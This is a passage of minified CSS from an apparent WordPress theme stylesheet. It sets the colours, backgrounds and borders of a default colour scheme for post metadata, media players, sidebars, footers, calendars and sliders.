a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#222a35}.scheme_default .post_item .post_title a:hover{color:#6fb72f}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#6fb72f}.scheme_default .post_meta_item.post_categories a:hover{color:#5ea41f}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#e2e5e8;	color:#929ca8}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#e8eaed}.scheme_default .post_layout_classic{border-color:#e8eaed}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#7d8794}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#72cfd5}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:rgba(34,42,53,0.7)}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#2e3744}.scheme_default .mejs-controls .mejs-button>button{color:#6fb72f}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#5ea41f}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ffffff}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#6fb72f}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#6fb72f}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#ffffff}.scheme_default .wp-playlist-light{background:#ffffff;	border-color:#e2e5e8;	color:#7d8794}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#222a35}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#f5f6fa;	color:#222a35}.scheme_default .wp-playlist-item{border-color:#e2e5e8}.scheme_default .format-aside .post_content_inner{color:#222a35;	background-color:#f5f6fa}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#222a35}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#222a35}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#222a35;	background-color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#6fb72f;	background-color:#ffffff}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#6fb72f}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#1d1d1d;	background-color:#6fb72f}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#e2e5e8}.scheme_default .nav-links-old{color:#222a35}.scheme_default .nav-links-old a:hover{color:#222a35;	border-color:#222a35}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#222a35;	background-color:#ffffff;	border-color:#f5f6fa}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#222a35;	border-color:#222a35}.scheme_default .post_item_single .post_header .post_date{color:#929ca8}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#6fb72f}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#929ca8}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#5ea41f}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#222a35}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#222a35}.scheme_default .post_item_single .post_content .post_tags a{background-color:#f5f6fa}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#ffffff;	background-color:#6fb72f !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#6fb72f !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#5ea41f !important}.scheme_default .post-password-form input[type="submit"]{border-color:#222a35}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#e2e5e8}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#929ca8}.scheme_default .nav-links-single .nav-links a .post_date{color:#929ca8}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#222a35}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#6fb72f}.scheme_default .nav-links-single .nav-links a:hover .post-title *{color:#6fb72f}.scheme_default .author_info{color:#7d8794;	background-color:#f5f6fa}.scheme_default.author_info .author_title{color:#6fb72f}.scheme_default.author_info a{color:#222a35}.scheme_default.author_info a:hover{color:#6fb72f}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6fb72f}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#5ea41f}.scheme_default .related_wrap{border-color:#e2e5e8}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#7d8794}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#929ca8}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#222a35}.scheme_default .related_wrap .related_item_style_2 .post_date a{color:#929ca8}.scheme_default .related_wrap .related_item_style_2 .post_date a:hover{color:#222a35}.scheme_default .page_contact_form{border-color:#e2e5e8}.scheme_default .comment_body{background-color:#f5f6fa}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#e2e5e8}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#e2e5e8}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#87c423}.scheme_default .comments_list_wrap .comment_info{color:#929ca8}.scheme_default .comments_list_wrap .comment_counters a{color:#6fb72f}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#5ea41f}.scheme_default .comments_list_wrap .comment_text{color:#7d8794}.scheme_default .comments_list_wrap .comment_reply a{color:#6fb72f}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#5ea41f}.scheme_default .comments_form_wrap{border-color:#e2e5e8}.scheme_default .comments_wrap .comments_notes{color:#929ca8}.scheme_default .post_item_404 .page_title{color:#929ca8}.scheme_default .post_item_404 .page_description{color:#929ca8}.scheme_default .post_item_404 .go_home{border-color:#222a35}.scheme_default .sidebar .sidebar_inner,.scheme_default.sidebar .sidebar_inner{color:#7d8794}.scheme_default .sidebar_inner .widget{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .sidebar a{color:#6fb72f}.scheme_default .sidebar a:hover{color:#5ea41f}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#222a35}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#6fb72f}.scheme_default .widget ul>li:before{background-color:#6fb72f}.scheme_default .sidebar li>a{color:#7d8794}.scheme_default .sidebar .post_title>a{color:#222a35}.scheme_default .sidebar li>a:hover,.scheme_default .sidebar .post_title>a:hover{color:#6fb72f}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_counters_item,.scheme_default.sidebar .post_counters .socials_share .socials_caption:before,.scheme_default.sidebar .post_counters .socials_share .socials_caption:hover:before{}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_counters_item:hover{}.scheme_default.sidebar .widget_archive li{color:#222a35}.scheme_default .wp-block-calendar caption,.scheme_default .widget_calendar caption{color:#222a35}.scheme_default .wp-block-calendar tbody td a,.scheme_default .widget_calendar tbody td a{color:#222a35}.scheme_default .wp-block-calendar th,.scheme_default .widget_calendar th{color:#6fb72f}.scheme_default .wp-block-calendar tbody td,.scheme_default .widget_calendar tbody td{color:#7d8794 !important}.scheme_default .wp-block-calendar tbody td a:hover,.scheme_default .widget_calendar tbody td a:hover{color:#6fb72f}.scheme_default .wp-block-calendar tbody td a:after,.scheme_default .widget_calendar tbody td a:after{background-color:#6fb72f}.scheme_default .wp-block-calendar td#today,.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .wp-block-calendar td#today a,.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .wp-block-calendar td#today a:hover,.scheme_default .widget_calendar td#today a:hover{color:#6fb72f}.scheme_default .wp-block-calendar td#today:before,.scheme_default .widget_calendar td#today:before{background-color:#222a35}.scheme_default .wp-block-calendar td#today a:after,.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .wp-block-calendar td#today a:hover:after,.scheme_default .widget_calendar td#today a:hover:after{background-color:#6fb72f}.scheme_default .wp-block-calendar nav a,.scheme_default .widget_calendar nav a{color:#222a35}.scheme_default .wp-block-calendar nav a:hover,.scheme_default .widget_calendar nav a:hover{color:#6fb72f}.scheme_default .wp-block-calendar nav a:before,.scheme_default .widget_calendar nav a:before{background-color:#f5f6fa}.scheme_default .content .wp-block-calendar nav a:before,.scheme_default .content .widget_calendar nav a:before{background-color:#ffffff}.scheme_default .footer_widgets_wrap .widget_calendar nav a:before,.scheme_default .footer_widgets_wrap .widget_calendar nav a:before{background-color:#ffffff}.scheme_default .widget_categories li{color:#222a35}.scheme_default .widget_recent_entries .post-date{color:#929ca8}.scheme_default .widget_rss .widget_title a{color:#222a35}.scheme_default .widget_rss .widget_title a:hover{color:#6fb72f}.scheme_default .widget_rss .rss-date{color:#929ca8}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a{color:#222a35;	background-color:#e8eaed}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#6fb72f}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#7d8794}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#e8eaed}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#222a35}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#6fb72f}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#6fb72f}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#222a35}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#6fb72f}.scheme_default.footer_wrap li a{color:#7d8794}.scheme_default.footer_wrap li a:hover{color:#6fb72f}.scheme_default.footer_wrap .post_meta,.scheme_default.footer_wrap .post_meta_item,.scheme_default.footer_wrap .post_meta_item:after,.scheme_default.footer_wrap .post_meta_item:hover:after,.scheme_default.footer_wrap .post_meta .vc_inline-link,.scheme_default.footer_wrap .post_meta .vc_inline-link:after,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover:after,.scheme_default.footer_wrap .post_meta_item a,.scheme_default.footer_wrap .post_info .post_info_item,.scheme_default.footer_wrap .post_info .post_info_item a,.scheme_default.footer_wrap .post_info_counters .post_counters_item,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:before,.scheme_default.footer_wrap .post_counters .socials_share .socials_caption:hover:before{color:#b7b7b7}.scheme_default.footer_wrap .post_date a:hover,.scheme_default.footer_wrap a.post_meta_item:hover,.scheme_default.footer_wrap .post_meta_item a:hover,.scheme_default.footer_wrap .post_meta .vc_inline-link:hover,.scheme_default.footer_wrap .post_info .post_info_item a:hover,.scheme_default.footer_wrap .post_info_counters .post_counters_item:hover{color:#222a35}.scheme_default.footer_wrap .post_item .post_title a:hover{color:#6fb72f}.scheme_default.footer_wrap .post_meta_item.post_categories,.scheme_default.footer_wrap .post_meta_item.post_categories a{color:#6fb72f}.scheme_default.footer_wrap .post_meta_item.post_categories a:hover{color:#5ea41f}.scheme_default.footer_wrap .post_meta_item .socials_share .social_items{background-color:#f5f6fa}.scheme_default.footer_wrap .post_meta_item .social_items,.scheme_default.footer_wrap .post_meta_item .social_items:before{background-color:#f5f6fa;	border-color:#e8eaed;	color:#b7b7b7}.scheme_default .footer_logo_inner{border-color:#e8eaed}.scheme_default .footer_logo_inner:after{background-color:#7d8794}.scheme_default .footer_socials_inner .social_item .social_icon{color:#7d8794}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#222a35}.scheme_default .menu_footer_nav_area ul li a{color:#222a35}.scheme_default .menu_footer_nav_area ul li a:hover{color:#6fb72f}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#b7b7b7}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#2e3744}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#e2e5e8;	color:#222a35}.scheme_default .footer_copyright_inner a{color:#222a35}.scheme_default .footer_copyright_inner a:hover{color:#6fb72f}.scheme_default .footer_copyright_inner .copyright_text{color:#7d8794}.scheme_default .mfp-bg,.scheme_default .elementor-lightbox{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-wrap .mfp-close{color:#6fb72f;	background-color:transparent}.scheme_default .elementor-lightbox .dialog-lightbox-close-button,.scheme_default .elementor-lightbox .elementor-swiper-button{color:#222a35;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#5ea41f}.scheme_default .elementor-lightbox .dialog-lightbox-close-button:hover,.scheme_default .elementor-lightbox .elementor-swiper-button:hover{color:#6fb72f}.scheme_default .widget_recent_comments{color:#929ca8}.scheme_default .widget_recent_comments .comment-author-link a,.scheme_default .widget_recent_comments .comment-author-link{color:#222a35}.scheme_default .widget_recent_comments .comment-author-link a:hover{color:#6fb72f}.scheme_default .widget_recent_comments ul>li>a{color:#7d8794}.scheme_default .widget_recent_comments ul>li>a:hover{color:#222a35}.scheme_default .widget_recent_comments ul>li:before{color:#929ca8}.scheme_default .sc_action_item_link.sc_button{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .sc_action_item_link.sc_button:hover{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .post_item_single .post_featured .post_meta_categories>a,.scheme_default .post_meta .post_categories>a,.scheme_default .post_layout_excerpt .post_meta_categories>a{color:#ffffff !important;	background-color:#6fb72f}.scheme_default .post_item_single .post_featured .post_meta_categories>a:hover,.scheme_default .post_meta .post_categories>a:hover,.scheme_default .post_layout_excerpt .post_meta_categories>a:hover{color:#ffffff !important;	background-color:#5ea41f}.scheme_default body a.eg-go-go-bottom-element-3:hover,.scheme_default body a.eg-go-go-bottom-element-5:hover,.scheme_default body a.eg-go-go-element-3:hover,.scheme_default body a.eg-go-go-element-5:hover{color:#5ea41f !important}.scheme_default body a.eg-go-go-bottom-element-3:after{color:#5ea41f !important}.scheme_default .minimal-light .esg-navigationbutton{color:#ffffff !important;	background-color:#6fb72f !important}.scheme_default .minimal-light .esg-navigationbutton:hover{color:#ffffff !important;	background-color:#5ea41f !important}.scheme_default .tp-bullets.custom.vertical .tp-bullet:hover:before,.scheme_default .tp-bullets.custom.vertical .tp-bullet.selected:before{color:#87c423 !important}.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon{color:#222a35}.scheme_default .sc_layouts_menu_mobile_button a:hover .sc_layouts_item_icon{color:#6fb72f !important}.scheme_default .wp-block-cover-image .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover-image h1:not(.has-text-color),.scheme_default .wp-block-cover-image h2:not(.has-text-color),.scheme_default .wp-block-cover-image h3:not(.has-text-color),.scheme_default .wp-block-cover-image h4:not(.has-text-color),.scheme_default .wp-block-cover-image h5:not(.has-text-color),.scheme_default .wp-block-cover-image h6:not(.has-text-color),.scheme_default .wp-block-cover-image p:not(.has-text-color),.scheme_default .wp-block-cover .wp-block-subhead:not(.has-text-color),.scheme_default .wp-block-cover h1:not(.has-text-color),.scheme_default .wp-block-cover h2:not(.has-text-color),.scheme_default .wp-block-cover h3:not(.has-text-color),.scheme_default .wp-block-cover h4:not(.has-text-color),.scheme_default .wp-block-cover h5:not(.has-text-color),.scheme_default .wp-block-cover h6:not(.has-text-color),.scheme_default .wp-block-cover p:not(.has-text-color){color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#6fb72f}.scheme_default .trx_addons_accent>a:hover{color:#222a35}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#6fb72f}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#222a35}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#5ea41f}.scheme_default .trx_addons_accent_bg{background-color:#6fb72f;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#222a35}.scheme_default .trx_addons_dark>a:hover{color:#6fb72f}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_inverse>a:hover{color:#1d1d1d}.scheme_default .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_dropcap_style_2{color:#1d1d1d;	background-color:#5ea41f}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#87c423}.scheme_default ul[class*="trx_addons_list_dot"]>li:before{color:#6fb72f}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_list_parameters>li + li{border-color:#e2e5e8}.scheme_default .trx_addons_tooltip{color:#222a35;	border-color:#222a35}.scheme_default .trx_addons_tooltip:before{color:#ffffff;	background-color:#222a35}.scheme_default .trx_addons_tooltip:after{border-top-color:#222a35}.scheme_default blockquote.trx_addons_blockquote_style_1:before,.scheme_default blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#222a35}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#6fb72f}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#1d1d1d;	background-color:#6fb72f}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#1d1d1d}.scheme_default .trx_addons_hover_mask{background-color:rgba(34,42,53,0.7)}.scheme_default .trx_addons_hover_title{color:#b8bdc8}.scheme_default .trx_addons_hover_text{color:#7d8794}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#72cfd5}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#1d1d1d !important;	background-color:#fe7259}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#7d8794;	background-color:#e2e5e8}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#7d8794;	background-color:#e8eaed}.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#6fb72f}.scheme_default .trx_addons_emotions_item{background-color:#ffffff;	border-color:#e2e5e8;	color:#929ca8}.scheme_default .trx_addons_emotions_item:hover{color:#222a35;	border-color:#dadada;	background-color:#e8eaed}.scheme_default .trx_addons_emotions_active{color:#7d8794;	border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .trx_addons_emotions_item_number{color:#7d8794}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(255,255,255,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#ffffff}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#6fb72f}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#222a35}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#7d8794}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#929ca8}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#5ea41f}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#5ea41f}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a{color:#222a35;	background-color:#ffffff;	border-color:#222a35}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_outside .slider_controls_wrap>a:hover{color:#6fb72f;	background-color:#ffffff;	border-color:#222a35}.scheme_default .sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap{background-color:#e2e5e8}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#6fb72f}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#b8bdc8;	background-color:#222a35;	border-color:#2e3744}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#6fb72f;	border-color:#3d3d3d;	background-color:#28272e}.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,.scheme_default .sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6fb72f}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#222a35}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#222a35}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#6fb72f}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#6fb72f}.scheme_default .slider_style_modern .slider_controls_label{color:#ffffff}.scheme_default .slider_style_modern 